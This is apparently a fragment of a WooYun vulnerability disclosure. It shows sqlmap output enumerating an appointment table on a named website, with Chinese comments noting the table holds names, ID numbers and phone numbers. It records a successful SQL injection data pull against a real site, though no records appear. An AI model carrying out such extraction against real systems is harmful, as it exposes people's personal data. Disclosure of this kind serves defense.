 Table: army_appointment
[20 columns]
+---------------+--------------+
| Column | Type |
+---------------+--------------+
| RES_AGE | varchar(100) |
| RES_CHAR | varchar(500) |
| RES_DEPT | varchar(3) |
| RES_DOCT | varchar(4) |
| RES_EMAIL | varchar(100) |
| RES_ID | int(11) |
| RES_IDNO | varchar(18) |
| RES_NAME | varchar(100) |
| RES_NAMEC | varchar(11) |
| RES_OUT | varchar(100) |
| RES_RDATE | varchar(100) |
| RES_REFERENCE | int(11) |
| RES_RTIME | varchar(100) |
| RES_SENT | int(1) |
| RES_SEX | varchar(100) |
| RES_STATUS | int(1) |
| RES_TELEPHONE | varchar(50) |
| RES_TYPE | int(11) |
| RES_VALID | int(1) |
| RES_WRITE | timestamp |
+---------------+--------------+
预约信息表 可以看出里面
保存了 姓名 性别 预约时间
身份证 电话等信息的
[16:27:16] [INFO] fetched data logged to text files under 'C:\Users\Administ
r\.sqlmap\output\www.5inest.com'
www.wooyun.org
[*] shutting down at 16:27:16